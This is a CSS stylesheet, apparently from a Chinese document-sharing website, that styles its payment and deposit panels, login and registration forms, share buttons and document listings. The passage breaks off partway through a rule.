.enoughBtn {
    width: 100%;
    height: auto;
    margin-top: 20px;
    border-top: 1px solid #eaeaea;
    padding: 10px 0;
    text-align: center
}

.enoughBtn a {
    display: inline-block;
    width: 130px;
    height: 36px;
    line-height: 36px;
    text-align: center;
    text-decoration: none;
    color: #fff;
    font-size: 14px;
    border-radius: 2px;
    background: #0080f7;
    margin: 0 15px
}

.enoughBtn a:hover {
    text-decoration: none;
    color: #fff
}

.enoughBtn a.enoughBtnN {
    background: #dadada;
    color: #666
}

.viewSuccess {
    width: 94%;
    height: auto;
    overflow: hidden;
    margin: 20px auto 0;
    background: #fff;
    color: #666;
    line-height: 170%;
    font-family: "Microsoft YaHei"
}

.viewSuccess-tit {
    width: 100%;
    height: 64px;
    overflow: hidden;
    line-height: 64px;
    font-size: 24px;
    text-align: center;
    color: #379700
}

.viewSuccess-tit p {
    width: 220px;
    margin: 0 auto
}

.viewSuccess-t {
    width: 100%;
    height: auto;
    overflow: hidden;
    line-height: 170%;
    margin: 10px 0;
    font-size: 14px;
    word-break: break-all;
    word-wrap: break-word
}

.viewSuccess-btn {
    width: 100%;
    height: auto;
    overflow: hidden;
    border-top: 1px solid #dcdcdc;
    padding: 20px 0;
    margin-top: 10px;
    text-align: center
}

.viewSuccess-btn a {
    display: inline-block;
    width: 150px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    border-radius: 2px;
    background: #0080f7;
    color: #fff;
    text-decoration: none;
    font-size: 14px
}

.viewSuccess-btn a:hover {
    text-decoration: none;
    color: #fff
}

.hide {
    display: none
}

.deposit {
    width: 90%;
    height: auto;
    overflow: hidden;
    margin: 10px auto 0;
    background: #fff;
    color: #666;
    line-height: 170%;
    font-family: "Microsoft YaHei"
}

.depositLine {
    width: 80%;
    height: auto;
    line-height: 23px;
    font-size: 16px;
    margin: 10px auto;
    text-align: center
}

.depositLine a {
    font-size: 14px
}

.depositNav {
    height: auto;
    overflow: hidden;
    margin-top: 15px;
    padding-left: 10px
}

.depositNav span {
    display: block;
    float: left;
    height: 28px;
    line-height: 28px;
    padding: 0 15px;
    font-size: 12px;
    color: #666;
    cursor: pointer;
    border: 1px #fff solid;
    border-bottom: 1px #F70 solid
}

.depositNav span.navSelect {
    position: relative;
    border-left: 1px #F70 solid;
    border-top: 1px #F70 solid;
    border-right: 1px #F70 solid;
    border-bottom: 1px #fff solid;
    background-color: #fff;
    border-top-left-radius: 2px;
    border-top-right-radius: 2px;
    color: #333;
    z-index: 0
}

.depositNav span img {
    position: relative;
    top: 3px
}

.depositNav span:nth-child(1) img {
    height: 18px
}

.depositBox {
    width: 99.5%;
    height: auto;
    overflow: hidden;
    border: 1px solid #F70;
    margin-top: -1px
}

.deposit-zy {
    width: 90%;
    height: 40px;
    overflow: hidden;
    margin: 20px auto 10px;
    color: #0075d8;
    border: 1px solid #feb900;
    background: #fff4d2;
    padding: 5px 8px;
    font-size: 14px;
    line-height: 18px
}

.deposit-font {
    line-height: 36px
}

.deposit-zy img {
    position: relative;
    top: 2px
}

.deposit-zy a {
    font-weight: 700;
    color: red
}

.deposit-pay {
    width: 90%;
    height: auto;
    overflow: hidden;
    margin: 0 auto
}

.deposit-pay dl {
    width: 100%;
    height: auto;
    overflow: hidden;
    padding-bottom: 10px
}

.deposit-pay dl dt {
    float: left;
    width: 100px;
    height: auto;
    line-height: 20px;
    font-size: 14px;
    text-align: right
}

.deposit-pay dl dd {
    padding-left: 110px
}

.deposit-pay dl dd label {
    display: block;
    cursor: pointer
}

.deposit-pay dl dd span {
    display: block;
    float: left;
    width: 50%;
    height: auto;
    line-height: 22px
}

.deposit-pay dl dd span input {
    position: relative;
    top: 2px
}

.deposit-btn {
    width: 90%;
    height: auto;
    overflow: hidden;
    text-align: right;
    margin: 20px auto
}

.deposit-btn a {
    display: inline-block;
    width: 140px;
    height: 36px;
    line-height: 36px;
    color: #fff;
    font-size: 14px;
    border-radius: 2px;
    background: #0080f7;
    text-decoration: none;
    text-align: center
}

.wx-t img {
    display: inline-block !important;
    text-align: right
}

#wx-t {
    width: 220px;
    margin: 10px auto 0
}

.center {
    text-align: center
}

.deposit-pay .pd0 {
    padding-bottom: 0
}

.depositsm {
    padding-left: 27px
}

.deposit-bank {
    width: 96%;
    height: 102px;
    overflow-y: auto;
    margin: 10px auto;
    text-align: center
}

.deposit-bank li {
    float: left;
    width: 30%;
    height: 31px;
    line-height: 31px;
    margin-right: 10px;
    margin-bottom: 5px
}

.deposit-bank li label {
    display: block
}

.deposit-bank li label a {
    text-decoration: none
}

.deposit-bank li label a:hover {
    text-decoration: none
}

.deposit-bank li label input {
    vertical-align: middle
}

.deposit-bank li label img {
    width: 115px;
    vertical-align: middle
}

.deposit-card {
    width: 94%;
    height: auto;
    margin: 0 auto 10px;
    color: #666;
    font-size: 14px
}

.deposit-cardul {
    width: 96%;
    height: auto;
    margin: 10px auto;
    text-align: center
}

.deposit-cardul li {
    float: left;
    height: 31px;
    line-height: 31px;
    margin-bottom: 5px
}

.deposit-cardul li.card01 {
    width: 40%
}

.deposit-cardul li.card02 {
    width: 30%
}

.deposit-cardul li.card03 {
    width: 28%
}

.deposit-cardul li label {
    display: block
}

.deposit-cardul li label a {
    text-decoration: none
}

.deposit-cardul li label a:hover {
    text-decoration: none
}

.deposit-cardul li label input {
    vertical-align: middle
}

.deposit-cardul li label img {
    width: 20px;
    vertical-align: middle
}

.deposit-cardbox {
    width: 100%;
    height: auto
}

.deposit-cardbox dl {
    width: 94%;
    height: auto;
    overflow: hidden;
    margin: 0 auto
}

.deposit-cardbox dl dt {
    float: left;
    width: 140px;
    line-height: 31px;
    text-align: right;
    font-size: 14px
}

.deposit-cardbox dl dd {
    padding: 0 0 0 150px;
    width: 100%;
    line-height: 30px
}

.deposit-cardbox dl dd label {
    display: inline-block;
    margin-right: 5px
}

.deposit-cardbox dl dd input {
    position: relative;
    top: 2px
}

.deposit-cardbox dl .red {
    color: red
}

.black {
    color: black
}

.cardInput {
    width: 50%
}

.viewSuccess-btn .againBtn {
    background: #ff9c00
}

.ml20 {
    margin-left: 20px
}

.imgCenter {
    width: 180px;
    height: 180px;
    position: relative;
    left: 50%;
    top: 15px;
    margin-left: -90px
}

.layui-layer-title {
    height: 60px !important;
    line-height: 60px !important;
    background: #46a0e1 !important;
    background: linear-gradient(top, #46a0e1, #529CF1) !important;
    background: -webkit-gradient(linear, 0 0, 0 100%, from(#46a0e1), to(#529CF1)) !important;
    background: -moz-linear-gradient(top, #46a0e1, #529CF1) !important;
    background: -o-linear-gradient(top, #46a0e1, #529CF1) !important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#46a0e1', endColorstr='#529CF1') !important;
    font-weight: 400 !important;
    font-size: 24px !important;
    font-family: "Microsoft YaHei";
    color: #fff !important
}

.layui-layer-tab .layui-layer-title {
    border: none !important;
    height: 56px !important;
    line-height: 0 !important;
    overflow: hidden !important;
    padding-left: 10px !important;
    background: linear-gradient(top, #46a0e1, #529CF1);
    background: -webkit-gradient(linear, 0 0, 0 100%, from(#46a0e1), to(#529CF1));
    background: -moz-linear-gradient(top, #46a0e1, #529CF1);
    background: -o-linear-gradient(top, #46a0e1, #529CF1);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#46a0e1', endColorstr='#529CF1');
    font-weight: 400 !important;
    font-size: 18px !important;
    font-family: "Microsoft YaHei"
}

.layui-layer-tab .layui-layer-title .layui-layer-tabnow {
    height: 40px !important;
    border-bottom: 1px solid #fff !important;
    left: 0;
    top: 18px !important;
    left: 16px !important;
    -moz-border-top-left-radius: 10px !important;
    -webkit-border-top-left-radius: 10px !important;
    -o-border-top-left-radius: 10px !important;
    border-top-left-radius: 10px !important;
    -moz-border-top-right-radius: 10px !important;
    -webkit-border-top-right-radius: 10px !important;
    -o-border-top-right-radius: 10px !important;
    border-top-right-radius: 10px !important;
    color: #0080f7 !important;
    line-height: 38px !important
}

.layui-layer-tab .layui-layer-title span {
    line-height: 46px;
    cursor: pointer !important
}

.layui-layer-content {
    font-family: "Microsoft YaHei"
}

.noyul_tip {
    display: block;
    width: 300px;
    margin: 0 auto;
    line-height: 20px;
    font-size: 13px;
    color: #E50;
    font-weight: 500;
    text-decoration: none
}

.title_style {
    height: 40px !important;
    left: 0;
    top: 16px !important;
    left: 16px !important;
    border: none !important;
    -moz-border-top-left-radius: 10px !important;
    -webkit-border-top-left-radius: 10px !important;
    -o-border-top-left-radius: 10px !important;
    border-top-left-radius: 10px !important;
    -moz-border-top-right-radius: 10px !important;
    -webkit-border-top-right-radius: 10px !important;
    -o-border-top-right-radius: 10px !important;
    border-top-right-radius: 10px !important;
    line-height: 38px !important
}

.layui-layer-dialog .layui-layer-content {
    font-size: 24PX !important;
    position: absolute;
    top: 30%
}

.layui-layer-setwin .layui-layer-close1 {
    background-position: 1px -37px !important
}

.howget_order {
    margin-bottom: 40px;
    margin-top: 10px;
    color: #000
}

.queryby_order {
    margin-bottom: 40px;
    margin-top: 10px;
    color: #000
}

.howget_order img {
    width: 100%
}

.queryby_order img {
    width: 100%
}

.queryby_order p {
    font-size: 20px;
    line-height: 30px;
    margin-bottom: 20px;
    font-weight: 600
}

#use_coupon {
    margin-left: 48px;
    font-size: 18px;
    line-height: 44px;
    color: #999;
    cursor: pointer
}

.enough p#use_coupon {
    font-size: 18px;
    line-height: 30px;
    color: #6b6b6b;
    cursor: pointer
}

input#input_coupon {
    font-size: 12px;
    margin-left: 45px;
    width: 430px;
    padding-left: 10px;
    height: 32px
}

.sure_use {
    display: inline-block;
    height: 34px;
    background: #46a0e1;
    text-align: center;
    line-height: 34px;
    color: #fff;
    width: 50px;
    margin-left: 10px;
    border-radius: 3px;
    cursor: pointer
}

.enough input#input_coupon {
    font-size: 12px;
    margin-left: 45px;
    width: 472px;
    padding-left: 10px;
    height: 27px
}

.queryby_order p.p1,
.queryby_order p.p2 {
    margin-top: 30px
}

div#result {
    padding-left: 60px
}

img.img_change {
    margin-left: 8px;
    cursor: pointer
}

@font-face {
    font-family: iconfont;
    src: url(//at.alicdn.com/t/font_ro77r4cncz7ojemi.eot);
    src: url(//at.alicdn.com/t/font_ro77r4cncz7ojemi.eot?#iefix) format('embedded-opentype'), url(//at.alicdn.com/t/font_ro77r4cncz7ojemi.woff) format('woff'), url(//at.alicdn.com/t/font_ro77r4cncz7ojemi.ttf) format('truetype'), url(//at.alicdn.com/t/font_ro77r4cncz7ojemi.svg#iconfont) format('svg')
}

.iconfont {
    font-family: iconfont !important;
    font-size: 16px;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -webkit-text-stroke-width: .2px;
    -moz-osx-font-smoothing: grayscale
}

.mydefault_right .mod_top {
    text-align: center;
    padding-top: 15px
}

.mydefault_right .mod_top1 {
    padding-top: 18px
}

.mydefault_right .mod_top1 span {
    display: inline-block;
    width: 39%;
    padding-left: 5px
}

input:focus {
    outline: none
}

.mydefault_right .home_lo_ok {
    width: 251px;
    height: 42px;
    line-height: 42px;
    margin: 0;
    color: #999;
    margin-top: 4px;
    font-size: 16px;
    margin-bottom: 11px;
    background: rgb(242, 242, 242);
    border-radius: 4px
}

input#chAgree {
    float: left;
    margin-top: 9px;
    margin-left: 22px;
    margin-right: 4px
}

.mydefault_right .mod_top label {
    float: left
}

.login_way {
    width: 300px;
    font-size: 15px;
    color: #323232;
    margin: 0 auto
}

.login_way .login_way_div {
    width: 33%;
    float: left;
    text-align: center
}

.login_way_divsmall {
    float: left;
    text-align: center
}

.login_way_divsmall img {
    cursor: pointer;
    width: 28px;
    height: 28px;
    vertical-align: middle;
    margin-right: 6px
}

.other_login_way {
    width: 500px;
    font-size: 15px;
    color: #323232;
    margin: 0 auto;
    height: 73px
}

#userTip {
    position: absolute;
    right: 0px;
    top: 15px
}

.login_form .three3_div {
    text-align: center
}

.other_login_way .three3_div {
    width: 33%;
    float: left
}

#free_uname a {
    color: #333
}

.btn_jubao a {
    color: #333
}

.send_yzm {
    height: 42px;
    border: none;
    background: #6FA0D0;
    background-position: -3px -1px;
    border-radius: 3px;
    color: #fff
}

.login_top {
    background: #fff;
    height: 78px;
    margin-top: 20px;
    line-height: 78px;
    padding: 0 160px 0 20px
}

.home_reg_ok {
    width: 251px;
    height: 42px;
    line-height: 42px;
    background: rgb(110, 160, 208);
    border-radius: 4px;
    margin: 20px 0 20px 0;
    font-size: 16px;
    font-weight: 500;
    color: #fff
}

.login_top1 {
    font-size: 40px;
    width: 60%;
    color: #666
}

.login_top .login_top2 {
    font-size: 18px;
    width: 37%;
    position: relative;
    top: -79px;
    left: 800px
}

.login_main {
    background: #fafafa;
    text-align: center
}

.login_form {
    width: 60%;
    margin: 0 auto;
    padding-top: 80px;
    margin-bottom: 35px;
    padding-bottom: 40px
}

.login_main .inp {
    width: 400px;
    height: 50px;
    background: rgb(255, 255, 255);
    border: 1px solid rgb(112, 112, 112);
    border-radius: 4px;
    font-size: 16px;
    padding-left: 50px;
    line-height: 50px;
    margin-bottom: 31px;
    box-sizing: border-box
}

.login_main .wx_login {
    width: 30%;
    color: #fff;
    font-size: 20px;
    background: #5cbe2d;
    height: 40px;
    border: none
}

.login_main .ok {
    width: 400px;
    height: 60px;
    background: rgb(110, 160, 208);
    opacity: 1;
    border-radius: 4px;
    font-size: 22px;
    color: rgb(255, 255, 255);
    margin-left: 135px
}

.register_m {
    width: 400px;
    mergin: 0 auto
}

.other_way {
    text-align: center;
    width: 60%;
    margin: 0 auto;
    color: #666;
    font-size: 20px;
    margin-top: 56px;
    margin-bottom: 25px
}

.login_bottom {
    width: 60%;
    margin: 0 auto;
    text-align: left
}

.register_main {
    display: flex;
    background: #fafafa;
    padding: 30px;
    padding: 35px 30px 60px 30px;
    margin-bottom: 100px;
    text-align: center
}

.register_main>div {
    width: 400px;
    margin: 0 auto;
    text-align: center
}

.register_main .inp {
    width: 400px;
    height: 50px;
    line-height: 50px;
    color: #666;
    padding-left: 50px;
    background: rgb(255, 255, 255);
    border: 1px solid rgb(112, 112, 112);
    border-radius: 4px;
    margin-bottom: 18px;
    box-sizing: border-box
}

#altercode {
    width: 210px
}

.reg_right h3 {
    line-height: 120px;
    text-align: center
}

.register_main .ok {
    background: #6FA0D0;
    color: #fff;
    width: 222px;
    height: 37px;
    border-radius: 3px;
    font-size: 16px;
    margin-left: 0px;
    margin-top: 15px
}

input.yz-sendyz {
    width: 120px;
    height: 50px;
    background: rgb(255, 255, 255);
    border: 1px solid rgb(112, 112, 112);
    border-radius: 4px;
    margin-left: 10px
}

.getpass .inp {
    width: 299px
}

.wxlogin_wrap {
    margin: 0px auto;
    width: 550px;
    color: #666;
    border: 1px solid #ddd;
    margin-bottom: 20px;
    border-radius: 10px
}

.wxlogin_wrap ul {
    list-style: none;
    width: 100%
}

.wxlogin_wrap .tab li {
    float: left;
    width: 274.5px;
    font-size: 16px;
    height: 44px;
    line-height: 44px;
    text-align: center;
    font-weight: bold;
    cursor: pointer;
    background-color: #fafafa
}

.wxlogin_wrap .tab li.active {
    background: #6FA0D0;
    background-position: -3px -1px;
    color: #fff
}

.wxlogin_wrap .clearfix:after {
    content: '';
    display: table;
    clear: both
}

.wxlogin_wrap .clearfix {
    zoom: 1
}

.wxlogin_wrap .clearfix {
    zoom: 1
}

.wxlogin_wrap .product .main a img {
    vertical-align: top
}

.wxlogin_wrap .product .main {
    display: none;
    text-align: center
}

.wxlogin_wrap .product .main span {
    display: inline-block;
    width: 150px;
    text-align: right;
    color: #666;
    margin-right: 19px;
    font-weight: bold
}

.wxlogin_wrap .product .main1 {
    padding: 60px 90px;
    text-align: left;
    padding-left: 39px
}

.wxlogin_wrap .product .main2 {
    padding: 20px 0;
    text-align: left;
    padding-left: 20px
}

.wxlogin_wrap .product .main1 .inp {
    width: 222px;
    font-size: 14px;
    border-radius: 4px
}

.wxlogin_wrap .product .main2 .inp {
    width: 240px;
    font-size: 14px;
    border-radius: 4px;
    margin-bottom: 20px
}

.wxlogin_wrap .product .main2 input.inp.wp35.wx_yzm1.mt4 {
    width: 140px
}

.wxlogin_wrap .product .main2 input#vcode {
    width: 140px
}

.wxlogin_wrap .product .main.selected {
    display: block
}

.wxlogin_main {
    text-align: center;
    margin-bottom: 60px
}

.wx_title {
    display: inline-block;
    width: 550px;
    margin: 0 auto;
    line-height: 60px;
    font-size: 22px;
    text-align: left;
    color: #666;
    margin-top: 30px
}

.wx_title img {
    vertical-align: middle
}

#wxlogin {
    text-align: center;
    background: #323232
}

#wxlogin div {
    background: #000;
    width: 70%;
    margin: 0 auto;
    border-radius: 50px;
    line-height: 21px;
    padding: 10px;
    margin-top: 20px;
    color: #fff
}

#wxlogin>p {
    font-size: 24px;
    margin-top: 30px;
    color: #fff;
    margin-bottom: 20px
}

.wxlogin_wrap .ok {
    background: #6FA0D0;
    color: #fff;
    width: 160px;
    text-align: center;
    border: none;
    height: 37px;
    border-radius: 3px;
    font-size: 16px
}

.wx_yzm1 {}

#account_list_li {
    height: 40px;
    line-height: 40px;
    margin-left: 20px;
    background: #FAFAFA;
    width: 260px;
    color: #666666;
    padding-left: 10px;
    box-sizing: border-box;
    margin-bottom: 15px;
    border-radius: 3px
}

#msg_gobing {
    font-size: 16px;
    margin-left: 10px
}

#msg_gobing:hover {
    color: #125F98
}

#sure_select {
    display: inline-block;
    width: 260px;
    margin: 0 auto;
    background: #6FA0D0;
    margin-left: 20px;
    text-align: center;
    line-height: 40px;
    color: #fff;
    border-radius: 4px;
    cursor: pointer;
    margin-top: 10px
}

.wx_yzm {
    background: #6FA0D0;
    color: #fff;
    height: 35px;
    width: 100px;
    border-radius: 3px;
    font-size: 14px;
    margin-left: 3px;
    border: none
}

#login_sel .layui-layer-setwin {
    right: 37px;
    top: 32px
}

.step_getpass1 {
    display: block
}

.step_getpass2 {
    display: none;
    text-align: left
}

.step_getpass2 span {
    display: inline-block;
    width: 300px;
    text-align: right
}

.getpass_form font {
    margin-left: 22%
}

.getpass_step2_btn {
    margin-left: 344px
}

.register_main .input_logo {
    position: absolute;
    bottom: 34px;
    left: 13px;
    _top: 13px
}

.login_main .input_logo {
    position: absolute;
    bottom: 42px;
    left: 15px;
    _top: 13px
}

.doc_center {
    width: 1130px;
    margin: 0 auto;
    font-family: PingFangSC-Medium;
    color: black
}

.doc_center_top {
    font-size: 20px;
    border-bottom: 2px solid #ddd;
    padding: 10px
}

.doc_center_p {
    line-height: 40px;
    font-family: PingFangSC-Medium;
    font-size: 22px;
    letter-spacing: 0;
    text-align: left
}

.doc_type {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding: 20px 20px 40px 20px;
    border-bottom: 10px solid #f5f5f5;
    color: #666;
    font-size: 18px
}

.doc_center_p span {
    color: #689BCE;
    margin-right: 20px
}

.doc_type>div {
    width: 25%;
    line-height: 30px
}

.doc_weigui {
    padding: 40px 20px;
    line-height: 33px;
    color: #666;
    font-size: 19px
}

.doccenter_wrap {
    margin: 0px auto;
    width: 100%;
    color: #666;
    border-bottom: 10px solid #f5f5f5;
    margin-bottom: 20px
}

.doccenter_wrap ul {
    list-style: none;
    width: 100%;
    border-bottom: 1px solid #ddd
}

.doccenter_wrap .tab li {
    float: left;
    width: 100px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    cursor: pointer
}

.doccenter_wrap .tab li.active {
    background: url(https://static.taodocs.com/img/bg1.png) no-repeat;
    background-position: -3px -1px;
    color: #fff
}

.doccenter_wrap .clearfix:after {
    content: '';
    display: table;
    clear: both
}

.doccenter_wrap .clearfix {
    zoom: 1
}

.doccenter_wrap .clearfix {
    zoom: 1
}

.doccenter_wrap .product .main a img {
    vertical-align: top
}

.doccenter_wrap .product .main {
    display: none;
    text-align: center
}

.doccenter_wrap .product .main span {
    display: inline-block;
    width: 88px;
    text-align: right
}

.doccenter_wrap .product .main.selected {
    display: block
}

.day_flex {
    display: flex;
    justify-content: space-between;
    padding: 20px
}

.day_flex>div {
    width: 33.3%;
    padding: 10px 0
}

.day_flex>div:nth-child(1),
.day_flex>div:nth-child(2) {
    border-right: 1px solid #ddd
}

.day_flex>div>p:nth-child(1),
.day_flex>div>p:nth-child(2) {
    line-height: 45px;
    font-size: 22px
}

.day_flex>div>p:nth-child(1) {
    color: #999
}

.day_flex>div>p:nth-child(2) {
    color: #000
}

.day_flex>div>p:nth-child(3),
.day_flex>div>p:nth-child(4) {
    line-height: 25px;
    font-size: 17px;
    color: #999
}

.mouth_div {
    height: 200px
}

.li_input>input {
    width: 154px;
    height: 33px;
    float: left;
    margin-top: 9px;
    margin-left: 20px
}

.btn_doccenter {
    display: inline-block;
    width: 60px;
    height: 32px;
    background: #659acd;
    vertical-align: middle;
    line-height: 30px;
    color: #fff
}

#sc_layer {
    text-align: center
}

#sc_layer1 {
    text-align: left;
    padding-left: 30px
}

#sc_layer input,
#sc_layer input.ok,
#sc_layer1 input,
#sc_layer1 input.ok {
    width: 280px;
    height: 42px;
    margin: 20px 0 0 0;
    border: 1px solid #ddd;
    background: #F2F2F2;
    font-size: 16px;
    color: #969696;
    font-weight: 500;
    border-radius: 6px;
    padding-left: 20px
}

#sc_layer input.sc_dl_btn {
    margin-top: 50px;
    font-size: 18px
}

#sc_layer input.ok,
#sc_layer1 input.ok {
    padding-left: 0 !important;
    width: 300px
}

.demo-class .top1 {
    margin: 50px 0 0 0 !important
}

#yzm_input {
    width: 130px !important
}

#sc_layer1 #sure_re {
    background: rgb(110, 160, 208);
    opacity: 1;
    color: #FFFFFF;
    margin: 50px 0 0 0 !important;
    font-size: 18px !important
}

.demo-class .layui-layer-title {
    border-radius: 10px 10px 0 0 !important;
    height: 50px !important;
    line-height: 50px !important;
    padding-left: 40px;
    font-size: 18px !important
}

.demo-class {
    border-radius: 10px !important
}

.demo-class .sc_reg {
    text-align: right;
    margin-right: 30px;
    margin-top: 20px;
    color: #969696
}

.sc_close {
    position: relative
}

.sc_yz-sendyz {
    width: 130px !important;
    margin-left: 20px !important;
    padding-left: 0px !important
}

.demo-class .layui-layer-setwin {
    display: inline-block !important;
    background: url("/img/close.png") no-repeat !important;
    width: 16px !important;
    height: 16px !important;
    cursor: pointer !important;
    right: 30px !important
}

.shouye form .inp {
    font-size: 14px;
    padding-left: 12px;
    width: 251px;
    height: 42px;
    line-height: 42px;
    background: #fff;
    border: 1px solid rgb(219, 219, 219);
    border-radius: 4px;
    margin-bottom: 15px;
    box-sizing: border-box
}

.shouye {
    text-align: center
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
    color: #666
}

input:-moz-placeholder,
textarea:-moz-placeholder {
    color: #666
}

input::-moz-placeholder,
textarea::-moz-placeholder {
    color: #666
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
    color: #666
}

.fixed_top_sc {
    float: left;
    line-height: 54px;
    margin-right: 15px;
    margin-left: 30px
}

#fixed_top_down {
    background: #F7B500 !important;
    border: none;
    width: 131px;
    margin-left: 68px;
    font-family: Microsoft YaHei;
    color: #fff;
    font-size: 20px
}

.yellowside {
    display: inline-block;
    width: 100%;
    border-left: 2px solid #409EFF;
    color: #409EFF !important
}

.Pay_Way p {
    margin: 0
}

.Pay_Way .flex_wrap {
    display: flex;
    justify-content: space-around;
    padding-top: 40px
}

.Pay_Way .flex_left {
    width: 20%
}

.Pay_Way .flex_right {
    width: 75%
}

.Pay_Way .flex_right_title {
    font-size: 18px;
    color: #414141;
    font-weight: bold;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.Pay_Way .flex_right_price {
    font-size: 16px;
    line-height: 36px
}

.Pay_Way .flex_right_size {
    color: #999999
}

.Pay_Way .pay_btn {
    background: #409EFF;
    color: #fff;
    line-height: 41px;
    border-radius: 5px;
    text-align: center;
    font-size: 20px;
    margin-top: 130px
}

.Pay_Way .pay_success {
    color: #000;
    line-height: 41px;
    border-radius: 5px;
    text-align: center;
    font-size: 20px;
    margin-top: 130px
}

#saomatip {
    color: #fff
}

.share_img {
    width: 20px;
    vertical-align: -16px
}

.share_img2 {
    width: 20px;
    vertical-align: -16px
}

.share_div {
    top: -40px;
    left: 31px;
    padding-left: 20px;
    line-height: 40px;
    background: #fff;
    width: 175px;
    border: 1px solid #ddd;
    height: 40px;
    border-radius: 4px;
    vertical-align: middle
}

.share_div2 {
    top: 50px;
    left: -9px;
    padding-left: 20px;
    line-height: 40px;
    background: #fff;
    width: 175px;
    border: 1px solid #ddd;
    height: 40px;
    border-radius: 4px;
    vertical-align: middle
}

#qrcode1 img,
#qrcode6 img {
    margin: 0 auto
}

#qrcode6 img {
    width: 120px
}

#qrcode1,
#qrcode6 {
    position: absolute;
    top: -207px;
    left: 56px;
    padding: 20px;
    background: #fff;
    border: 1px solid #ddd;
    z-index: 999;
    width: 131px;
    border-radius: 10px
}

.share_wx,
.share_wx2 {
    background: url(//static.taodocs.com/img/new_share.png) 0 0 no-repeat;
    background-position: -44px 0;
    width: 18px;
    display: inline-block;
    height: 18px;
    vertical-align: -4px
}

.share_wb {
    background: url(//static.taodocs.com/img/new_share.png) 0 0 no-repeat;
    background-position: -22px 0;
    width: 18px;
    display: inline-block;
    height: 18px;
    vertical-align: -4px
}

.share_qq {
    background: url(//static.taodocs.com/img/new_share.png) 0 0 no-repeat;
    background-position: 0px 0;
    width: 18px;
    display: inline-block;
    height: 18px;
    vertical-align: -4px
}

.close_share {
    margin-left: 20px
}

.close_share2 {}

.showproduct_docinfo {
    display: inline-block;
    height: 100%;
    width: 48px;
    text-align: justify;
    text-align-last: justify
}

.normal-screen #showproduct .footer {
    margin: auto;
    text-align: center;
    width: 100%;
    font-size: 12px;
    clear: both;
    background: #2C2C30;
    position: relative;
    padding-bottom: 50px;
    padding-top: 50px;
    border-top: 1px solid #ddd
}

.normal-screen #showproduct .footer .copyright {
    margin: 5px auto 0px auto
}

#other_doc_mod {
    padding: 0
}

#other_doc_mod ul.list1 li {
    width: 33%;
    float: left;
    overflow: hidden;
    text-align: left;
    position: relative;
    position: relative;
    height: 36px;
    line-height: 36px;
    box-sizing: border-box
}

#other_doc_mod ul.list1 li a {
    display: inline-block;
    width: 90%
}

#other_doc_mod ul.list1 li a span.s1 {
    float: right;
    margin-right: 20px
}

#other_doc_mod ul.list1 li a span.s2 {
    margin-right: 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 34px;
    display: inline-block;
    max-width: 194px
}

#other_doc_mod ul.list1 li img {
    vertical-align: 6px
}

#other_doc_mod ul.list1 li p {
    text-overflow: -o-ellipsis-lastline;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
    text-align: left
}

#other_doc_mod ul.list1 li a {
    color: #666666
}

#other_doc_mod img.pdoc {
    width: 99px;
    height: 120px;
    margin-bottom: 10px
}

#other_doc_mod ul.list1 li a i {
    font-style: normal;
    font-size: 12px;
    top: 98px;
    right: 9px;
    padding: 3px;
    border: #ccc 1px solid;
    position: absolute;
    color: #333;
    background: #f7f7f7
}

.normal-screen #showproduct .bottom_down_fixed .download1 {
    text-indent: 0;
    width: 174px;
    display: block;
    text-align: center;
    background: #D06F6F;
    height: 42px;
    cursor: pointer;
    text-decoration: none;
    float: right;
    margin: 5px 17px;
    line-height: 42px;
    font-size: 20px;
    color: #fff;
    border-radius: 4px
}

.full-screen #bottom_down_wrap {
    width: 1280px;
    margin: 0 auto
}

.normal-screen #bottom_down_wrap {
    width: 100%;
    margin: 0 auto
}

.full-screen #showproduct .bottom_down_fixed .download1 {
    text-indent: 0;
    width: 174px;
    display: block;
    text-align: center;
    background: #D06F6F;
    height: 42px;
    cursor: pointer;
    text-decoration: none;
    float: right;
    margin: 5px 17px;
    line-height: 42px;
    font-size: 20px;
    color: #fff;
    border-radius: 4px
}

.normal-screen #showproduct .jubaocenter {
    background: #5CABF3;
    background: linear-gradient(#5CABF3, #1E68BF);
    color: #fff;
    font-size: 14px;
    height: 36px;
    line-height: 36px;
    text-align: center;
    margin-bottom: 15px;
    border-radius: 2px;
    cursor: pointer
}

.normal-screen #showproduct .ss_contain .mod,
.normal-screen #showproduct .ss_contain1 .mod {
    position: relative;
    font-size: 14px !important;
    color: #333959;
    line-height: 33px;
    padding: 0 0 0 20px;
    font-weight: normal
}

.aboutmod .swiper-container {
    width: 300px;
    height: 344px
}

.normal-screen #showproduct .ss_contain .mod a,
.normal-screen #showproduct .ss_contain1 .mod a {
    color: #458DEC
}

.normal-screen #showproduct .aboutmod a {
    width: 100% !important
}

.normal-screen #showproduct .aboutmod ul.about li {
    padding: 0 20px
}

.normal-screen #showproduct .mod ul.about li {
    overflow: hidden;
    position: relative
}

.normal-screen #showproduct .mod ul.about h2 {
    margin-left: 10px;
    display: inline-block;
    margin-left: 30px;
    margin-top: 4px;
    font-size: 14px;
    width: 90%
}

.normal-screen #showproduct .mod {
    background: #fff
}

.normal-screen #showproduct .aboutmod {
    height: 60px;
    background: #fff
}

.normal-screen #showproduct .aboutmod a {
    color: #666666;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 21px;
    display: inline-block;
    width: 90%
}

.normal-screen #showproduct .mod ul.about p {
    margin-left: 30px;
    color: #CACACA;
    margin-bottom: 5px;
    margin-top: 4px
}

.myMain dl.list1 dd.t img {
    width: 16px;
    vertical-align: middle
}

.myMain img.pdoc {
    width: 90px;
    height: 110px
}

.normal-screen #showproduct .aspx_newtop li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 34px
}

.normal-screen #showproduct .aspx_newtop li span {
    vertical-align: middle
}

.normal-screen #showproduct .aspx_newtop li a {
    color: #666666;
    font-size: 14px
}

.normal-screen #showproduct .mod ul.about img {
    position: absolute;
    top: 5px;
